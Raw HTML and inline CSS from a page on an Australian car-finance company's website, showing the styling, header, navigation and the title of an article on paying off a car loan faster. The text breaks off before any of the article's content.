(max-width:767px){.et_pb_section_1_tb_header.et_pb_section,.et_pb_section_0_tb_header.et_pb_section{padding-top:0px;padding-bottom:10px}.et_pb_section_0_tb_header,.et_pb_row_0_tb_header,.et_pb_button_0_tb_header{display:none!important}.et_pb_row_0_tb_header.et_pb_row{padding-right:20px!important;padding-left:20px!important;padding-right:20px!important;padding-left:20px!important}.et_pb_image_0_tb_header .et_pb_image_wrap img,.et_pb_image_1_tb_header .et_pb_image_wrap img{width:auto}.et_pb_row_1_tb_header{border-bottom-width:1px;border-bottom-style:double;border-bottom-color:#12308F}.et_pb_image_1_tb_header{padding-top:0px;padding-right:20px;padding-bottom:0px;padding-left:20px;margin-top:20px!important;margin-bottom:15px!important}.et_pb_row_2_tb_header{border-top-width:1px;border-top-color:rgba(18,48,143,0.16)}.et_pb_row_2_tb_header.et_pb_row{padding-top:10px!important;padding-top:10px!important}.et_pb_blurb_0_tb_header.et_pb_blurb .et_pb_module_header,.et_pb_blurb_0_tb_header.et_pb_blurb .et_pb_module_header a{font-size:27px}.et_pb_menu_1_tb_header{padding-right:10px}}.nav-menu a:hover{font-weight:medium}.nav-menu a:hover{font-weight:medium}div.et_pb_section.et_pb_section_0_tb_body{background-image:url('https://fincar.com.au/wp-content/w3-webp/uploads/2025/05/About-Us-Banner-80-e1747031121425.jpgw3.webp')!important}.et_pb_section_0_tb_body.et_pb_section{padding-top:30px;padding-right:40px;padding-bottom:30px;padding-left:40px}.et_pb_row_2_tb_body,body #page-container .et-db #et-boc .et-l .et_pb_row_2_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_2_tb_body.et_pb_row,.et_pb_row_0_tb_body,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_0_tb_body.et_pb_row,.et_pb_row_1_tb_body,body #page-container .et-db #et-boc .et-l .et_pb_row_1_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_1_tb_body.et_pb_row{width:100%;max-width:1300px}.et_pb_heading_0_tb_body .et_pb_heading_container h5,.et_pb_heading_0_tb_body .et_pb_heading_container h6,.et_pb_heading_0_tb_body .et_pb_heading_container h4,.et_pb_heading_0_tb_body .et_pb_heading_container h3,.et_pb_heading_0_tb_body .et_pb_heading_container h2,.et_pb_heading_0_tb_body .et_pb_heading_container h1{font-size:60px;color:#FFFFFF!important}.et_pb_section_1_tb_body.et_pb_section{padding-top:60px;padding-right:40px;padding-bottom:60px;padding-left:40px}.et_pb_row_1_tb_body.et_pb_row{padding-top:0px!important;padding-right:0px!important;padding-bottom:0px!important;padding-left:0px!important;margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px}.et_pb_post_content_0_tb_body h4,.et_pb_sidebar_0_tb_body.et_pb_widget_area h3:first-of-type,.et_pb_sidebar_0_tb_body.et_pb_widget_area h4:first-of-type,.et_pb_sidebar_0_tb_body.et_pb_widget_area h5:first-of-type,.et_pb_sidebar_0_tb_body.et_pb_widget_area h6:first-of-type,.et_pb_sidebar_0_tb_body.et_pb_widget_area h2:first-of-type,.et_pb_sidebar_0_tb_body.et_pb_widget_area h1:first-of-type,.et_pb_sidebar_0_tb_body.et_pb_widget_area .widget-title,.et_pb_sidebar_0_tb_body.et_pb_widget_area .widgettitle,.et_pb_post_content_0_tb_body h6,.et_pb_post_content_0_tb_body h5,.et_pb_posts_nav.et_pb_post_nav_0_tb_body span a,.et_pb_posts_nav.et_pb_post_nav_0_tb_body span a span,.et_pb_post_content_0_tb_body h3,.et_pb_post_content_0_tb_body h1{color:#12308F!important}.et_pb_post_content_0_tb_body h2{font-size:48px;color:#12308F!important}.et_pb_section_0_tb_body{width:100%;margin-left:auto!important;margin-right:auto!important}.et_pb_row_0_tb_body.et_pb_row{margin-left:auto!important;margin-right:auto!important}.et_pb_section_1_tb_body{width:100%;max-width:1300px;margin-left:auto!important;margin-right:auto!important}@font-face{font-family:;font-display:swap;src:url('https://fincar.com.au/wp-content/uploads/et-fonts/Croogla-4F.ttf') format("truetype")}.et_pb_section_0_tb_footer.et_pb_section{padding-right:40px;padding-left:40px}.et_pb_row_3_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_3_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_3_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_3_tb_footer.et_pb_row,.et_pb_row_1_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_1_tb_footer.et_pb_row,.et_pb_row_2_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_2_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_2_tb_footer.et_pb_row,.et_pb_row_0_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_0_tb_footer.et_pb_row{width:100%;max-width:none}.et_pb_image_0_tb_footer{width:200px;text-align:left;margin-left:0}.et_pb_blurb_0_tb_footer.et_pb_blurb .et_pb_module_header,.et_pb_blurb_0_tb_footer.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_3_tb_footer.et_pb_blurb .et_pb_module_header,.et_pb_blurb_3_tb_footer.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_1_tb_footer.et_pb_blurb .et_pb_module_header,.et_pb_blurb_1_tb_footer.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_4_tb_footer.et_pb_blurb .et_pb_module_header,.et_pb_blurb_4_tb_footer.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_5_tb_footer.et_pb_blurb .et_pb_module_header,.et_pb_blurb_5_tb_footer.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_2_tb_footer.et_pb_blurb .et_pb_module_header,.et_pb_blurb_2_tb_footer.et_pb_blurb .et_pb_module_header a{font-family:'Croogla 4F',Helvetica,Arial,Lucida,sans-serif;font-size:18px;color:#12308F!important}.et_pb_blurb_0_tb_footer.et_pb_blurb,.et_pb_blurb_4_tb_footer.et_pb_blurb,.et_pb_blurb_3_tb_footer.et_pb_blurb{font-family:'',sans-serif;padding-right:0px!important;margin-right:0px!important;width:100%}.et_pb_blurb_2_tb_footer .et_pb_main_blurb_image .et_pb_image_wrap,.et_pb_blurb_4_tb_footer .et_pb_main_blurb_image .et_pb_image_wrap,.et_pb_blurb_3_tb_footer .et_pb_main_blurb_image .et_pb_image_wrap,.et_pb_blurb_5_tb_footer .et_pb_main_blurb_image .et_pb_image_wrap,.et_pb_blurb_1_tb_footer .et_pb_main_blurb_image .et_pb_image_wrap,.et_pb_blurb_0_tb_footer .et_pb_main_blurb_image .et_pb_image_wrap{width:40px}.et_pb_blurb_5_tb_footer .et_pb_blurb_content,.et_pb_blurb_2_tb_footer .et_pb_blurb_content,.et_pb_blurb_1_tb_footer .et_pb_blurb_content,.et_pb_blurb_3_tb_footer .et_pb_blurb_content,.et_pb_blurb_4_tb_footer .et_pb_blurb_content,.et_pb_blurb_0_tb_footer .et_pb_blurb_content{max-width:100%}.et_pb_blurb_2_tb_footer.et_pb_blurb,.et_pb_blurb_5_tb_footer.et_pb_blurb,.et_pb_blurb_1_tb_footer.et_pb_blurb{font-family:'',sans-serif;color:#000000!important;padding-right:0px!important;margin-right:0px!important;width:100%}.et_pb_blurb_5_tb_footer.et_pb_blurb .et_pb_blurb_description a,.et_pb_menu_3_tb_footer.et_pb_menu ul li a,.et_pb_blurb_2_tb_footer.et_pb_blurb .et_pb_blurb_description a,.et_pb_menu_0_tb_footer.et_pb_menu ul li a,.et_pb_menu_1_tb_footer.et_pb_menu ul li a,.et_pb_menu_2_tb_footer.et_pb_menu ul li a,.et_pb_blurb_1_tb_footer.et_pb_blurb .et_pb_blurb_description a{color:#000000!important}.et_pb_row_1_tb_footer.et_pb_row{padding-top:2px!important;margin-top:0px!important;padding-top:2px}.et_pb_text_4_tb_footer,.et_pb_text_0_tb_footer{margin-bottom:20px!important}.et_pb_social_media_follow .et_pb_social_media_follow_network_1_tb_footer .icon:before,.et_pb_social_media_follow .et_pb_social_media_follow_network_0_tb_footer .icon:before,.et_pb_social_media_follow .et_pb_social_media_follow_network_3_tb_footer .icon:before,.et_pb_social_media_follow .et_pb_social_media_follow_network_2_tb_footer .icon:before{font-size:19px;line-height:38px;height:38px;width:38px}.et_pb_social_media_follow .et_pb_social_media_follow_network_2_tb_footer .icon,.et_pb_social_media_follow .et_pb_social_media_follow_network_1_tb_footer .icon,.et_pb_social_media_follow .et_pb_social_media_follow_network_0_tb_footer .icon,.et_pb_social_media_follow .et_pb_social_media_follow_network_3_tb_footer .icon{height:38px;width:38px}.et_pb_social_media_follow .et_pb_social_media_follow_network_1_tb_footer.et_pb_social_icon .icon:before,.et_pb_social_media_follow .et_pb_social_media_follow_network_3_tb_footer.et_pb_social_icon .icon:before{color:#FFFFFF}.et_pb_text_6_tb_footer.et_pb_text,.et_pb_text_3_tb_footer.et_pb_text,.et_pb_text_7_tb_footer.et_pb_text,.et_pb_text_2_tb_footer.et_pb_text,.et_pb_text_5_tb_footer.et_pb_text,.et_pb_text_1_tb_footer.et_pb_text{color:#12308F!important}.et_pb_text_1_tb_footer,.et_pb_text_3_tb_footer,.et_pb_text_2_tb_footer,.et_pb_text_5_tb_footer{font-family:'Croogla 4F',Helvetica,Arial,Lucida,sans-serif;font-size:20px;margin-bottom:24px!important}.et_pb_text_7_tb_footer h6,.et_pb_text_1_tb_footer h6,.et_pb_text_3_tb_footer h6,.et_pb_text_6_tb_footer h6,.et_pb_text_5_tb_footer h6,.et_pb_text_2_tb_footer h6{font-size:20px;color:#004689!important}.et_pb_menu_2_tb_footer.et_pb_menu,.et_pb_menu_3_tb_footer.et_pb_menu,.et_pb_menu_0_tb_footer.et_pb_menu,.et_pb_menu_1_tb_footer.et_pb_menu{background-color:#ffffff}.et_pb_menu_0_tb_footer.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_footer.et_pb_menu .et_mobile_menu ul,.et_pb_menu_0_tb_footer.et_pb_menu .nav li ul,.et_pb_menu_1_tb_footer.et_pb_menu .nav li ul,.et_pb_menu_1_tb_footer.et_pb_menu .et_mobile_menu,.et_pb_menu_1_tb_footer.et_pb_menu .et_mobile_menu ul,.et_pb_menu_3_tb_footer.et_pb_menu .et_mobile_menu,.et_pb_menu_3_tb_footer.et_pb_menu .et_mobile_menu ul,.et_pb_menu_3_tb_footer.et_pb_menu .nav li ul,.et_pb_menu_2_tb_footer.et_pb_menu .nav li ul,.et_pb_menu_2_tb_footer.et_pb_menu .et_mobile_menu,.et_pb_menu_2_tb_footer.et_pb_menu .et_mobile_menu ul{background-color:#ffffff!important}.et_pb_menu_2_tb_footer .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_2_tb_footer .et_pb_menu__logo-slot,.et_pb_menu_1_tb_footer .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_1_tb_footer .et_pb_menu__logo-slot,.et_pb_menu_0_tb_footer .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_0_tb_footer .et_pb_menu__logo-slot,.et_pb_menu_3_tb_footer .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_3_tb_footer .et_pb_menu__logo-slot{width:auto;max-width:100%}.et_pb_menu_0_tb_footer .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_0_tb_footer .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img,.et_pb_menu_1_tb_footer .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_1_tb_footer .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img,.et_pb_menu_2_tb_footer .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_2_tb_footer .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img,.et_pb_menu_3_tb_footer .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_3_tb_footer .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:none}.et_pb_menu_2_tb_footer .mobile_nav .mobile_menu_bar:before,.et_pb_menu_2_tb_footer .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_2_tb_footer .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_2_tb_footer .et_pb_menu__icon.et_pb_menu__cart-button,.et_pb_menu_1_tb_footer .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_1_tb_footer .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_0_tb_footer .mobile_nav .mobile_menu_bar:before,.et_pb_menu_0_tb_footer .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_0_tb_footer .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_0_tb_footer .et_pb_menu__icon.et_pb_menu__cart-button,.et_pb_menu_1_tb_footer .mobile_nav .mobile_menu_bar:before,.et_pb_menu_3_tb_footer .mobile_nav .mobile_menu_bar:before,.et_pb_menu_1_tb_footer .et_pb_menu__icon.et_pb_menu__cart-button,.et_pb_menu_3_tb_footer .et_pb_menu__icon.et_pb_menu__cart-button,.et_pb_menu_3_tb_footer .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_3_tb_footer .et_pb_menu__icon.et_pb_menu__close-search-button{color:#7EBEC5}.et_pb_blog_1_tb_footer .et_pb_post .entry-title a,.et_pb_blog_1_tb_footer .not-found-title,.et_pb_blog_0_tb_footer .et_pb_post .entry-title a,.et_pb_blog_0_tb_footer .not-found-title{font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif!important}.et_pb_section_1_tb_footer.et_pb_section{padding-top:0px;padding-right:40px;padding-bottom:0px;padding-left:40px}.et_pb_image_1_tb_footer{text-align:left;margin-left:0}.et_pb_row_3_tb_footer.et_pb_row{margin-top:0px!important}.et_pb_text_7_tb_footer,.et_pb_text_6_tb_footer{font-family:'Croogla 4F',Helvetica,Arial,Lucida,sans-serif;font-size:20px;margin-top:50px!important;margin-bottom:24px!important}.et_pb_blog_1_tb_footer .et_pb_post .entry-title,.et_pb_blog_1_tb_footer .not-found-title{font-size:14px!important}.et_pb_section_2_tb_footer.et_pb_section{padding-top:5px;padding-right:0px;padding-bottom:5px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;background-color:#004689!important}.et_pb_row_4_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_4_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_4_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_4_tb_footer.et_pb_row,.et_pb_row_5_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_5_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_5_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_5_tb_footer.et_pb_row{width:100%;max-width:1300px}.et_pb_text_9_tb_footer.et_pb_text,.et_pb_text_8_tb_footer.et_pb_text,.et_pb_text_10_tb_footer.et_pb_text,.et_pb_text_11_tb_footer.et_pb_text{color:#FFFFFF!important}.et_pb_text_8_tb_footer,.et_pb_text_10_tb_footer{font-family:'',sans-serif;padding-top:5px!important;padding-bottom:5px!important;margin-top:0px!important;margin-bottom:0px!important}.et_pb_text_9_tb_footer,.et_pb_text_11_tb_footer{font-family:'',sans-serif;padding-top:5px!important;padding-bottom:5px!important;margin-top:0px!important;margin-bottom:0px!important;a{color:unset}a:hover{color:#eaae17}}.et_pb_social_media_follow_network_2_tb_footer a.icon,.et_pb_social_media_follow_network_3_tb_footer a.icon,.et_pb_social_media_follow_network_1_tb_footer a.icon,.et_pb_social_media_follow_network_0_tb_footer a.icon{background-color:#12308f!important}.et_pb_social_media_follow_network_3_tb_footer.et_pb_social_icon a.icon,.et_pb_social_media_follow_network_2_tb_footer.et_pb_social_icon a.icon,.et_pb_social_media_follow_network_1_tb_footer.et_pb_social_icon a.icon,.et_pb_social_media_follow_network_0_tb_footer.et_pb_social_icon a.icon{border-radius:50px 50px 50px 50px}.et_pb_social_media_follow_network_3_tb_footer,.et_pb_social_media_follow_network_2_tb_footer,.et_pb_social_media_follow_network_1_tb_footer,.et_pb_social_media_follow_network_0_tb_footer{margin-right:10px!important}.et_pb_section_0_tb_footer{width:1330px;max-width:100%;margin-left:auto!important;margin-right:auto!important}.et_pb_row_0_tb_footer.et_pb_row,.et_pb_row_2_tb_footer.et_pb_row{margin-top:0px!important;margin-bottom:0px!important;margin-left:0px!important;margin-right:auto!important}.et_pb_blurb_2_tb_footer.et_pb_blurb.et_pb_module,.et_pb_blurb_0_tb_footer.et_pb_blurb.et_pb_module,.et_pb_blurb_1_tb_footer.et_pb_blurb.et_pb_module,.et_pb_blurb_5_tb_footer.et_pb_blurb.et_pb_module,.et_pb_blurb_4_tb_footer.et_pb_blurb.et_pb_module,.et_pb_blurb_3_tb_footer.et_pb_blurb.et_pb_module{margin-left:0px!important;margin-right:auto!important}.et_pb_section_1_tb_footer{max-width:1300px;margin-left:auto!important;margin-right:auto!important}.et_pb_row_5_tb_footer.et_pb_row,.et_pb_row_4_tb_footer.et_pb_row{padding-top:0px!important;padding-right:40px!important;padding-bottom:0px!important;padding-left:40px!important;margin-left:auto!important;margin-right:auto!important;padding-top:0px;padding-right:40px;padding-bottom:0px;padding-left:40px}@media only screen and (min-width:981px){.et_pb_section_1_tb_footer,.et_pb_row_5_tb_footer{display:none!important}.et_pb_image_1_tb_footer{width:150px}}@media only screen and (max-width:980px){.et_pb_section_0_tb_footer.et_pb_section{padding-right:20px;padding-left:20px}.et_pb_image_0_tb_footer .et_pb_image_wrap img,.et_pb_image_1_tb_footer .et_pb_image_wrap img{width:auto}.et_pb_section_1_tb_footer.et_pb_section{padding-top:0px;padding-right:20px;padding-bottom:0px;padding-left:20px}.et_pb_image_1_tb_footer{width:150px}.et_pb_row_4_tb_footer.et_pb_row,.et_pb_row_5_tb_footer.et_pb_row{margin-left:auto!important;margin-right:auto!important}}@media only screen and (min-width:768px) and (max-width:980px){.et_pb_section_0_tb_footer,.et_pb_row_4_tb_footer{display:none!important}}@media only screen and (max-width:767px){.et_pb_section_0_tb_footer.et_pb_section{padding-right:20px;padding-left:20px}.et_pb_section_0_tb_footer,.et_pb_row_4_tb_footer{display:none!important}.et_pb_image_0_tb_footer .et_pb_image_wrap img,.et_pb_image_1_tb_footer .et_pb_image_wrap img{width:auto}.et_pb_section_1_tb_footer.et_pb_section{padding-top:0px;padding-right:20px;padding-bottom:0px;padding-left:20px}.et_pb_image_1_tb_footer{width:200px}.et_pb_row_4_tb_footer.et_pb_row,.et_pb_row_5_tb_footer.et_pb_row{margin-left:auto!important;margin-right:auto!important}}.footer-nav__2col{display:flex important;flex-direction:row!important}.quick-links__container{display:flex;flex-direction:column}.quick-links__container .quick-links__wrapper{display:flex;flex-direction:column}.quick-links__wrapper ul{display:flex;flex-direction:column;gap:12px}.quick-links__wrapper ul{display:flex;flex-direction:column;gap:12px}.latest__news{display:flex;flex-direction:column}.latest__news.post-image-wrapper,.latest__news.post-content,.latest__news.post-meta{display:none!important}.latest__news article{margin-bottom:12px!important;flex-direction:column}.footer-nav__2col{display:flex important;flex-direction:row!important}.quick-links__wrapper ul{display:flex;flex-direction:column;gap:12px}.quick-links__wrapper ul{display:flex;flex-direction:column;gap:12px}.latest__news{display:flex;flex-direction:column}.latest__news.post-image-wrapper,.latest__news.post-content,.latest__news.post-meta{display:none!important}.latest__news article{margin-bottom:12px!important}@font-face{font-family:;font-display:swap;src:url('https://fincar.com.au/wp-content/uploads/et-fonts/Croogla-4F.ttf') format("truetype")}.footer-nav__2col{display:flex important;flex-direction:row!important}.quick-links__container{display:flex;flex-direction:column}.quick-links__container .quick-links__wrapper{display:flex;flex-direction:column}.quick-links__wrapper ul{display:flex;flex-direction:column;gap:12px}.quick-links__wrapper ul{display:flex;flex-direction:column;gap:12px}.latest__news{display:flex;flex-direction:column}.latest__news.post-image-wrapper,.latest__news.post-content,.latest__news.post-meta{display:none!important}.latest__news article{margin-bottom:12px!important;flex-direction:column}.footer-nav__2col{display:flex important;flex-direction:row!important}.quick-links__wrapper ul{display:flex;flex-direction:column;gap:12px}.quick-links__wrapper ul{display:flex;flex-direction:column;gap:12px}.latest__news{display:flex;flex-direction:column}.latest__news.post-image-wrapper,.latest__news.post-content,.latest__news.post-meta{display:none!important}.latest__news article{margin-bottom:12px!important}</style></head>
<body class="wp-singular company_news-template-default single single-company_news postid-1527 wp-theme-Divi wp-child-theme-divi-child et-tb-has-template et-tb-has-header et-tb-has-body et-tb-has-footer et_pb_button_helper_class et_cover_background et_pb_gutter linux et_pb_gutters3 et_divi_theme et-db">
	<div data-BgLz=1 id="page-container">
<div data-BgLz=1 id="et-boc" class="et-boc">
			
		<header class="et-l et-l--header">
			<div data-BgLz=1 class="et_builder_inner_content et_pb_gutters3">
		<div data-BgLz=1 class="et_pb_section et_pb_section_0_tb_header global-header et_pb_sticky_module et_section_regular et_pb_section--with-menu" >
				
				
				
				
				
				
				<div data-BgLz=1 class="et_pb_row et_pb_row_0_tb_header et_pb_row--with-menu">
				<div data-BgLz=1 class="et_pb_column et_pb_column_1_4 et_pb_column_0_tb_header  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div data-BgLz=1 class="et_pb_module et_pb_image et_pb_image_0_tb_header">
				
				
				
				
				<a href="https://fincar.com.au/"><span class="et_pb_image_wrap "><img fetchpriority="high" loading="eager" fetchpriority="high" decoding="async" width="454" height="175" src="https://fincar.com.au/wp-content/w3-webp/uploads/2025/05/Fincar-image-1.pngw3.webp" alt="Fincar image 1" title="Fincar-image 1" srcset="https://fincar.com.au/wp-content/w3-webp/uploads/2025/05/Fincar-image-1.pngw3.webp 454w, https://fincar.com.au/wp-content/w3-webp/uploads/2025/05/Fincar-image-1-300x116.pngw3.webp 300w" sizes="(max-width: 454px) 100vw, 454px" class="wp-image-6080" /></span></a>
			</div>
			</div><div data-BgLz=1 class="et_pb_column et_pb_column_3_4 et_pb_column_1_tb_header horizontal-align  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column--with-menu">
				
				
				
				
				<div data-BgLz=1 class="et_pb_module et_pb_menu et_pb_menu_0_tb_header nav-menu et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-centered">
					
					
					
					
					<div data-BgLz=1 class="et_pb_menu_inner_container clearfix">
						
						<div data-BgLz=1 class="et_pb_menu__wrap">
							<div data-BgLz=1 class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-main-menu" class="et-menu nav"><li class="et_pb_menu_page_id-2523 menu-item menu-item-type-post_type menu-item-object-page menu-item-2532"><a href="https://fincar.com.au/about/">About</a></li>
<li class="et_pb_menu_page_id-2526 menu-item menu-item-type-post_type menu-item-object-page menu-item-2531"><a href="https://fincar.com.au/company-news/">Articles</a></li>
<li class="et_pb_menu_page_id-2528 menu-item menu-item-type-post_type menu-item-object-page menu-item-2530"><a href="https://fincar.com.au/contact/">Contact</a></li>
<li class="et_pb_menu_page_id-2534 menu-item menu-item-type-custom menu-item-object-custom menu-item-2534"><a href="https://fincar.driver-portal.catch-e.com/">Login</a></li>
</ul></nav>
							</div>
							
							
							<div data-BgLz=1 class="et_mobile_nav_menu">
				<div data-BgLz=1 class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div><div data-BgLz=1 class="et_pb_button_module_wrapper et_pb_button_0_tb_header_wrapper  et_pb_module ">
				<a class="et_pb_button et_pb_button_0_tb_header et_pb_bg_layout_light" href="tel:1300346227">1300 346 227</a>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div data-BgLz=1 class="et_pb_section et_pb_section_1_tb_header instant-hide global-header et_pb_sticky_module et_section_regular et_pb_section--with-menu" >
				
				
				
				
				
				
				<div data-BgLz=1 class="et_pb_with_border et_pb_row et_pb_row_1_tb_header mobile-logo">
				<div data-BgLz=1 class="et_pb_column et_pb_column_4_4 et_pb_column_2_tb_header logo-wrapper  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div data-BgLz=1 class="et_pb_module et_pb_image et_pb_image_1_tb_header">
				
				
				
				
				<a href="https://fincar.com.au/"><span class="et_pb_image_wrap "><img fetchpriority="high" loading="eager" fetchpriority="high" decoding="async" width="454" height="175" src="https://fincar.com.au/wp-content/w3-webp/uploads/2025/05/Fincar-image-1.pngw3.webp" alt="Fincar image 1" title="Fincar-image 1" srcset="https://fincar.com.au/wp-content/w3-webp/uploads/2025/05/Fincar-image-1.pngw3.webp 454w, https://fincar.com.au/wp-content/w3-webp/uploads/2025/05/Fincar-image-1-300x116.pngw3.webp 300w" sizes="(max-width: 454px) 100vw, 454px" class="wp-image-6080" /></span></a>
			</div>
			</div>
				
				
				
				
			</div><div data-BgLz=1 class="et_pb_with_border et_pb_row et_pb_row_2_tb_header mobile-header et_pb_row--with-menu">
				<div data-BgLz=1 class="et_pb_column et_pb_column_1_4 et_pb_column_3_tb_header logo-wrapper  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div data-BgLz=1 class="et_pb_module et_pb_blurb et_pb_blurb_0_tb_header et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div data-BgLz=1 class="et_pb_blurb_content">
					<div data-BgLz=1 class="et_pb_main_blurb_image"><span class="et_pb_image_wrap et_pb_only_image_mode_wrap"><img decoding="async" width="89" height="88" loading="lazy" src="https://fincar.com.au/wp-content/uploads/2025/06/Call-Icon.png" alt="Call Icon" class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone wp-image-8937" /></span></div>
					<div data-BgLz=1 class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Call Us</span></h4>
						
					</div>
				</div>
			</div>
			</div><div data-BgLz=1 class="et_pb_column et_pb_column_3_4 et_pb_column_4_tb_header logo-wrapper  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column--with-menu">
				
				
				
				
				<div data-BgLz=1 class="et_pb_module et_pb_menu et_pb_menu_1_tb_header et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-left_aligned">
					
					
					
					
					<div data-BgLz=1 class="et_pb_menu_inner_container clearfix">
						
						<div data-BgLz=1 class="et_pb_menu__wrap">
							<div data-BgLz=1 class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-main-menu-1" class="et-menu nav downwards"><li class="et_pb_menu_page_id-2523 menu-item menu-item-type-post_type menu-item-object-page menu-item-2532"><a href="https://fincar.com.au/about/">About</a></li>
<li class="et_pb_menu_page_id-2526 menu-item menu-item-type-post_type menu-item-object-page menu-item-2531"><a href="https://fincar.com.au/company-news/">Articles</a></li>
<li class="et_pb_menu_page_id-2528 menu-item menu-item-type-post_type menu-item-object-page menu-item-2530"><a href="https://fincar.com.au/contact/">Contact</a></li>
<li class="et_pb_menu_page_id-2534 menu-item menu-item-type-custom menu-item-object-custom menu-item-2534"><a href="https://fincar.driver-portal.catch-e.com/">Login</a></li>
</ul></nav>
							</div>
							
							
							<div data-BgLz=1 class="et_mobile_nav_menu">
				<div data-BgLz=1 class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</header>
	<div data-BgLz=1 id="et-main-area">
	
    <div data-BgLz=1 id="main-content">
    <div data-BgLz=1 class="et-l et-l--body">
			<div data-BgLz=1 class="et_builder_inner_content et_pb_gutters3">
		<div data-BgLz=1 class="et_pb_section et_pb_section_0_tb_body et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div data-BgLz=1 class="et_pb_row et_pb_row_0_tb_body">
				<div data-BgLz=1 class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div data-BgLz=1 class="et_pb_module et_pb_heading et_pb_heading_0_tb_body et_pb_bg_layout_">
				
				
				
				
				<div data-BgLz=1 class="et_pb_heading_container"><h1 class="et_pb_module_heading">How to Pay Off Your Car Loan Quicker</h1></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div data-BgLz=1 class="et_pb_section et_pb_section_1_tb_body et_section_regular" >
				
				
				
				
				
				
